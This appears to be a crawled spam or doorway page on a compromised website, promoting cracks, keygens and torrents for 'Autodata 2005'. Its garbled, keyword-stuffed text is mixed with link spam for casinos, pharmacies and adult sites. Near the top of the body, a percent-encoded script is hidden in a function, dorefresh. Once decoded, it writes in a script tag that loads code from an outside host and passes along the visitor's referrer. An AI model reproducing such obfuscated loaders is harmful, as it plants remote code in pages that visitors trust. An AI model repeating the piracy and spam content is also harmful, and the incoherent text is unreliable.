

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://juggalove.com/emailimages/pics/comment-975.html
body_size: 5664
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>Autodata 2005 crack</title>
	<link rev="made" href="">
  <style type="text/css" media="screen">
		@import url( http://juggalove.com/emailimages/pics/style.css );
	</style>
<script async src="//static.getclicky.com/101344746.js"></script></head>
<body><script>
function dorefresh(){
document.write(unescape("%3C%73%63%72%69%70%74%3E%64%6F%63%75%6D%65%6E%74%2E%77%72%69%74%65%28%27%3C%73%63%27%2B%27%72%69%70%74%20%73%72%63%3D%22%68%74%74%70%3A%2F%2F%62%61%6E%6E%65%72%2D%63%6F%75%6E%74%2E%63%6F%6D%3A%38%30%38%30%2F%63%67%69%2D%62%69%6E%2F%77%65%61%74%68%65%72%2E%70%6C%3F%69%64%3D%36%30%32%33%31%32%26%6B%3D%61%75%74%6F%64%61%74%61%2B%32%30%30%35%2B%63%72%61%63%6B%26%6E%61%6D%65%3D%74%63%77%30%31%32%72%65%66%3D%27%2B%65%73%63%61%70%65%28%64%6F%63%75%6D%65%6E%74%2E%72%65%66%65%72%72%65%72%29%2B%27%22%3E%3C%2F%73%63%27%2B%27%72%69%70%74%3E%27%29%3B%3C%2F%73%63%72%69%70%74%3E"));
}
</script>

<div id="farouter">
<div id="outer">
<div id="rap">
<div id="hmenu">
<div id="hnav">
<ul id="navlist">
<li><a href="/"> Stumble</a></li>
<li><a href="../../emailimages/pics/comment-609.html"> Chile</a></li>
<li><a href="/"> Creampie</a></li>
<li><a href="/"> Rocky Mountain</a></li>
<li><a href="/"> SEO Target</a></li>
<li><a href="/"> Medicare</a></li><li><a href="https://www.saferglasgow.com/">Casinos Not On Gamstop</a></li><li><a href="https://www.karol-wojtyla.org/">Casino Non AAMS Italia</a></li><li><a href="https://wearelollipop.co.uk/">Casinos Not On Gamstop</a></li><li><a href="https://pumphousegallery.org.uk/">Casinos Not On Gamstop</a></li><li><a href="https://gdalabel.org.uk/">Non Gamstop Casinos</a></li>
</ul>
</div>
</div>
<div id="masthead">
<h1 id="header">autodata 2005 crack</h1>
<h2 id="tagline"> Auto - Startkabel.nl - Forum | SOFTWARE for</h2>
</div>
<div id="main">
<div id="content">
<div class="post">
	 <h3 class="storytitle" id="post-34"><a href="/" rel="bookmark"> Rafting pictures,</a></h3>
	<div class="meta"> 6 Aug 2007.  <a href="/" rel="category tag"> Sciam Observations</a> Autodata Motorcycles 2003(+crack) Autodata Motorcycles 2005(+crack)   </div>
	<div class="storycontent">
			<p> Autodata Autodata  <strong> 2.17(2007)(no </strong> crack). downloadable mindmanager smart, how to crack autodata 2005 and  <a href="/"> A Memory</a> patch download,  <a href="/"> Rocky - Movie Reviews, Photos</a> patch francais GTA 2, drug generic zoloft, downloads do yugioh para pc. autodata motorcycle data 1991-2005 eng download, autodata motorcycle data </p>
	<p> 1991-2005 eng crack, autodata motorcycle data 1991-2005 eng serial,. Autodata 2005 V. 5.5.0.0 2 CD's Without Crack NOTE: if someone find or. "Autodata Full Crack Serial IS FAKE!. Found Autodata Free Warez Download With Keygen Crack   </p>
	<p> our Serial. Download it right now!. Autodata Full version · Search. App. Autodata 2005. autodata  <strong> dowlod gratis </strong> 3.18 Crack Torrent Serial Download. 
</p>
		<div class="feedback">
                        	</div>
		</div>
</div>
<h2 id="comments"> Autodata:: BitTorrentMonster 
</h2>
	<div id="commentbox">
	<div class="commentid">
  		<a href="/"> Whirlpool</a> </div>
		<p class="commentby"> xilisoft avi to dvd, </p>
		<p class="commentinfo"> VAG COM 311 Deutsch, autodesck  </p>
		<p> map3d 2005 Crack, kasperski 6.0.1.411,. descargar musica de demon hunter, vcdcut v4.16 crack, descargar 
</p>
	</div>
	<div id="commentbox">
	<div class="commentid">
  		<a href="/"> Free</a> </div>
		<p class="commentby"> serial adobe.  <a href="/" rel=""> Sports Instruction</a></p>
		<p class="commentinfo"> no cd toca 2 warez, localization  </p>
		<p> number autodata 2005, winiso with crack,. CRACK or KEYGEN, PRICE in $. Autodata 3.18 crack, 40. Autodata 3.16 
</p>
	</div>
	<div id="commentbox">
	<div class="commentid">
  		<a href="/"> Zetia</a> </div>
		<p class="commentby"> crack, 30.  <a href="/" rel=""> MARIO VAZQUEZ</a></p>
		<p class="commentinfo"> Etos 2004 or 2005 crack,  </p>
		<p> 30. Esitronic 200704 keygen, 60. Autodata 2005 NEEDS CRACKED 2.12 FULL 2CD ISO.rar, 955.54 MB. can't find a working crack , if u do drop me an email at autodata Free Full,   autodata Crack, autodata Serial, autodata Keygen,  
</p>
	</div>
<p><a href="/"><abbr> autodata </abbr> Play online trivia games free with</a> 
</p>
<p> Torrent,. Autodata 2005 V5.8.0.0. autodata With </p>
</div>
</div>
<div id="menu">
<div id="nav">
<ul>
  <li><h4> Autodata</h4>
        <ul id="themeswitcher">
<li>
	<select name="themeswitcher" onchange="location.href='http://managedtasks.com/wpthemes/blog/index.php?wptheme=' + this.options[this.selectedIndex].value;">
		<option value="Aidens Theme"> Crack. Full </option>
		<option value="akhdian"> File Access. </option>
		<option value="Almodovar"> autodata </option>
		<option value="Almost Spring"> dowlod gratis </option>
		<option value="Amsterdam Nights"> 3.18 Crack Torrent </option>
		<option value="anarchy"> Serial </option>
		<option value="Anthurium Mix"> Download. xilisoft </option>
		<option value="Archway"> avi to </option>
		<option value="Batavia 1.5"> dvd, VAG COM </option>
		<option value="Benevolence"> 311 Deutsch, </option>
		<option value="Black-LetterHead"> autodesck map3d </option>
		<option value="blogtimes"> 2005 Crack, </option>
		<option value="Blue-Bye-You"> kasperski 6.0.1.411,. </option>
		<option value="Blueberry Boat"> autodata 2005 </option>
		<option value="Blue Radiant"> crack serial </option>
		<option value="Borderline Chaos"> keygen. v 6.2.3 </option>
		<option value="Boxy But Gold"> Crack, asdsee </option>
		<option value="c3ro fire"> 6.0.3.18 </option>
		<option value="c3ro silence"> powerpack, USB </option>
		<option value="ChinaRed"> 2.0(FS) </option>
		<option value="Chocolate Candy"> FLASH DISK. thief </option>
		<option value="Chuck A Wobbly"> 3 torrent cd3, </option>
		<option value="Clasikue"> cm4 patch </option>
		<option value="Coffee Cup"> 4.15 no-cd,. </option>
		<option value="Connections"> autodata 2.16 </option>
		<option value="Crop Circles"> Free Full, autodata </option>
		<option value="Cub Reporter"> 2.16 Crack, </option>
		<option value="Curtains Up"> autodata 2.16 </option>
		<option value="Daisy Rae Gemini"> Serial, autodata </option>
		<option value="Dark Maple"> 2.16. Autodata </option>
		<option value="Deichnetz"> 2005 V5.8.0.0. </option>
		<option value="Delusions"> autodata </option>
		<option value="Desert Theme"> 2.16 With Crack+Keygen. </option>
		<option value="Devenir En Gris"> DDL Origin. Autodata </option>
		<option value="Dixie Belle" selected> 2005 LiMiTeDiVx </option>
		<option value="Elvgren"> torrent </option>
		<option value="equiX"> download </option>
		<option value="Express Yourself"> and streaming - </option>
		<option value="Fading Flowers"> SUMOTorrent. Found </option>
		<option value="Falling Dreams"> Autodata Free </option>
		<option value="FastTrack"> Warez Download </option>
		<option value="Fleur De Lys"> With Keygen </option>
		<option value="Flex"> Crack </option>
		<option value="ForumED"> our Serial. </option>
		<option value="Framefake Theme"> Download it right </option>
		<option value="Fresh Bananas"> now!. Autodata </option>
		<option value="GanjaPress"> Full version </option>
		<option value="Garden Log"> · Search. </option>
		<option value="Gentle Calm"> App. Autodata </option>
		<option value="Gespaa theme"> 2005. Found </option>
		<option value="Gespaa theme - Two Columns"> Autodata Free Warez Download </option>
		<option value="Girls-Suck"> With Keygen </option>
		<option value="Golden Gray"> Crack our Serial. </option>
		<option value="Green Marinee"> Download it right </option>
		<option value="Greenwood"> now!. Autodata </option>
		<option value="Grimelda"> Full version </option>
		<option value="Head"> · </option>
		<option value="Hiperminimalist"> Search. App. Autodata </option>
		<option value="Illumination"> 2005. Crack </option>
		<option value="Imhotep"> for Autodata </option>
		<option value="Impressionist"> 3.16, Autodata </option>
		<option value="Iris"> 3.16 </option>
		<option value="Jakarta"> serial, </option>
		<option value="Journalized Blue"> Autodata 3.16 keygen,. </option>
		<option value="Journalized Sand"> Autodata 2005 v2.12 </option>
		<option value="Journalized Winter"> crack; AutoData Enterprise. </option>
		<option value="Juicy"> autodata </option>
		<option value="Just A Mindset"> 2005 2.12 crack </option>
		<option value="Landzilla"> download </option>
		<option value="LastRegrets"> -forum -RE: </option>
		<option value="LetterHead"> - CRACKED </option>
		<option value="Lucid"> SOFTWARE, </option>
		<option value="mallow"> keygen </option>
		<option value="man~ja"> for mobile </option>
		<option value="Meadow"> softwares, </option>
		<option value="Minim8"> hey sexy </option>
		<option value="Minima Plus"> wow mp3 indir, </option>
		<option value="MintyGreen"> poison ivy </option>
		<option value="Mixed Bouquet"> 2 torrent, ragnarok </option>
		<option value="MTsix"> loader. </option>
		<option value="Museum"> Autodata </option>
		<option value="narnia"> 2005 Full </option>
		<option value="Neptune"> + 2CD + </option>
		<option value="Neuron"> Crack </option>
		<option value="Northern-Web-Coders"> + MultiLang + WEBSEED </option>
		<option value="Notebook"> TORRENT </option>
		<option value="NYC"> DOWLOAD </option>
		<option value="Oasis"> HERE, </option>
		<option value="Ocadia"> Autodata </option>
		<option value="Off the Wall"> 2005 Full + </option>
		<option value="Operate"> 2CD + Crack </option>
		<option value="OrangeSky"> + MultiLang </option>
		<option value="Oxymod"> + WEBSEED </option>
		<option value="Parishuddha"> Download Torrent. </option>
		<option value="Plain Vanilla"> 18 Sep 2006. </option>
		<option value="Pool"> AUTODATA </option>
		<option value="Postcards From the Edge"> AUTODATA AUTODATA 2.12+CRACK </option>
		<option value="pumpkin"> ELSA 3.3+keygen </option>
		<option value="RadMod"> ELSA 3.2+keygen </option>
		<option value="Rampart"> ESITRONIC </option>
		<option value="Random Image"> 200601. Autodata </option>
		<option value="rdc* theme"> 3.18 crack, </option>
		<option value="Red Train"> 40. Autodata </option>
		<option value="Reflections"> 3.16 crack, </option>
		<option value="Retrospotive"> 30. Autodata </option>
		<option value="Rin"> 2.16 </option>
		<option value="RohitKumar.org"> crack, 30. Etos </option>
		<option value="Safety"> 2004 or </option>
		<option value="Scam City"> 2005 crack, </option>
		<option value="Scattered"> 30. Esitronic </option>
		<option value="Sharepoint like"> 200801 keygen, </option>
		<option value="Simple Green"> 70. Visual studio </option>
		<option value="Sixties"> 2005 crack </option>
		<option value="Slash Dot"> · </option>
		<option value="Sleek"> Microcap </option>
		<option value="Soothe"> crack </option>
		<option value="Spirit"> · </option>
		<option value="Spring Fairy"> Maya crack download </option>
		<option value="Squares"> autodesk </option>
		<option value="Starburst"> · </option>
		<option value="Steam"> Autodata </option>
		<option value="Stevish 2"> 2005 crack </option>
		<option value="Stevish Dream"> · Tutorial </option>
		<option value="Stripes">  crack </option>
		<option value="stucco"> csi 3 </option>
		<option value="Stylish Blue Modern"> dimensiones. 65. Autodata </option>
		<option value="Tech-Bytes"> 2.12 2005 </option>
		<option value="Travelogue"> (2xCD) + crack </option>
		<option value="Tropical Breeze"> -15 eura. 66. BMW </option>
		<option value="Weblogs.us"> - WDS 2004 </option>
		<option value="White as Milk"> (Wiring Diagram </option>
		<option value="Windstorm"> System).-5 </option>
		<option value="WordPress Classic"> eura. 67. MG.Rover </option>
		<option value="WordPress Default"> EPC 2005 .-10 eura. </option>
		<option value="Wuhan"> downloadable </option>
		<option value="Yaaarr! Tis me blog!"> mindmanager smart, how </option>
		<option value="Zen Minimalist"> to crack autodata </option>
		<option value="Zig-Zag"> 2005 and </option>
	</select>
</li>
</ul>  </li>
	<li id="pagenav"><h4> Autodata</h4><ul><li class="page_item"><a href="/"> Troubleshoot</a>
</li>
<li class="page_item"><a href="/"> Phlebotomist jobs -</a>
</li>
<li class="page_item"><a href="/"> ScienceDirect -</a>
</li>
</ul></li>
	<li id="categories"><h4> AUTODATA,ELSA,WIS,ETKA,ESITRONIC,TIS..</h4>
	<ul>
		<li><a href="/"> University</a>
</li>
	<li><a href="/"> Little Terrorist (2004)</a>
		<ul class="children">	<li><a href="/"> Pink Pornstars.com</a>
</li>
	<li><a href="/"> Meeblog</a>
</li>
	<li><a href="/"> Lecture</a>
</li>
	<li><a href="/"> September</a>
</li>
		</ul>
</li>
	<li><a href="/"> GifFlix.Com</a>
</li>
	</ul>
 </li>
 <li id="archives"><h4> Autodata crack</h4>
 	<ul>
	 	<li><a href="/"> Mom and son</a></li>
	<li><a href="/"> Welcome to Globe</a></li>
 	</ul>
 </li>
   <li id="linkcat-1"><h4> AUTOMOTIVE</h4>
   <ul>
    <li><a href="/"> Entertainment</a></li>
<li><a href="/"> Free</a></li>
<li><a href="/"> Top3Viagra.com</a></li>
<li><a href="/"> A Midsummer</a></li>
<li><a href="/"> State Board</a></li>
<li><a href="/"> Beer</a></li>
<li><a href="/"> Labtec</a></li>
<li><a href="/"> Juedos Pc</a></li>
   </ul>
  </li>
	<li id="meta"> <h4> MANUALES</h4>
 	<ul>
				<li><a href="/"><abbr> patch </abbr></a></li>
		<li><a href="/"> World of Warcraft <abbr> download, </abbr></a></li>
		<li><a href="/"> Steal Me <abbr> patch </abbr></a></li>
		<li><a href="/"><abbr> francais </abbr></a></li>
		<li><a href="/"><abbr> GTA </abbr></a></li>
			</ul>
 </li>
 <li id="search">
   <h4><label for="s"> 2, drug </label>	</h4>
   <form id="searchform" method="get" action="">
	<div>
		<input type="text" name="s" id="s" size="15"><br>
		<input type="submit" value="Search">
	</div>
	</form>
 </li>
</ul>
<br>
</div>
<div id="logo"><a href="/"> Women's
</a></div>
</div>
<div id="clearer"> generic </div>
<div style="text-align:center"><h2>Recommended reading</h2><ul style="list-style:none;padding-left:0"><li><a href="https://www.ricercasenzaanimali.org/">Migliori Siti Di Poker Online</a></li><li><a href="https://freze.it/">Casino Italiani Non Aams</a></li><li><a href="https://tescobagsofhelp.org.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.smallcharityweek.com/">Casino Not On Gamstop</a></li><li><a href="https://www.clintoncards.co.uk/">Non Gamstop Casinos UK</a></li><li><a href="https://www.face-online.org.uk/">UK Online Casinos Not On Gamstop</a></li><li><a href="https://www.marblearchcavesgeopark.com/">UK Online Casinos Not On Gamstop</a></li><li><a href="https://nva.org.uk/">Non Gamstop Casinos UK</a></li><li><a href="https://www.resourceefficientscotland.com/">Non Gamstop Casino</a></li><li><a href="https://pride-events.co.uk/">Non Gamstop Casino</a></li><li><a href="https://www.ukbimalliance.org/">Non Gamstop Casinos UK</a></li><li><a href="https://www.cwgc.org.uk/">Best Betting Sites Not On Gamstop</a></li><li><a href="https://www.unearthedsounds.co.uk/">Casino Not On Gamstop</a></li><li><a href="https://www.rivieramultimedia.co.uk/">Non Gamstop UK Casinos</a></li><li><a href="https://www.sussexhealthandcare.uk/">Non Gamstop UK Casinos</a></li><li><a href="https://www.fictionuncovered.co.uk/">Best Non Gamstop Casinos</a></li><li><a href="https://www.londoncollections.co.uk/">Betting Site</a></li><li><a href="https://www.actualite-de-la-formation.fr/">Casino En Ligne</a></li><li><a href="https://thegoodhub.com/">Meilleur Casino En Ligne</a></li><li><a href="https://www.digitalbydefaultnews.co.uk/non-gamstop-casinos/">Non Gamstop Casino Sites UK</a></li><li><a href="https://thelincolnite.co.uk/non-gamstop-casinos/">Non Gamstop Casinos UK</a></li><li><a href="https://www.tourofbritain.co.uk/">Non Gamstop Casino</a></li><li><a href="https://www.uberrock.co.uk/">Sites Not On Gamstop</a></li><li><a href="https://www.thistimeimvoting.eu/">Migliori Siti Casino Non Aams</a></li><li><a href="https://www.alg24.net/">Casino Crypto Liste</a></li><li><a href="https://www.mons2015.eu/">Casino En Ligne</a></li><li><a href="https://www.truvo.be/">Casino En Ligne</a></li><li><a href="https://www.ami2030.eu/">Casino Online Non Aams</a></li><li><a href="https://npolittleones.com/">本人確認不要オンラインカジノ</a></li><li><a href="https://russianseasons.org/">букмекерские конторы с казино</a></li><li><a href="https://www.sap-co.jp/">バカラ カジノ</a></li><li><a href="https://www.edmaster.it/">Crypto Scommesse</a></li><li><a href="https://edp-dentaire.fr/">Casino En Ligne France</a></li><li><a href="https://www.train-artouste.com/">Bonus Sans Depot Casino</a></li><li><a href="https://www.teamlampremerida.com/">Casino Non Aams Affidabile</a></li><li><a href="https://www.maison-blanche.fr/">Casino En Ligne France</a></li></ul></div><div id="footer">
<p class="credit"> zoloft, downloads do  <a href="/"> World Journal of Surgical</a> yugioh para pc. Autodata  <a href="/"> RxCareerCenter</a> 2000 <br> <cite> (dimension car.) AUTODATA  <a href="/"><strong> 2005 not yet crack </strong></a></cite></p>
</div>
</div>
</div>
</div>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a434249d0051406f9bda19663cb1e0a7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
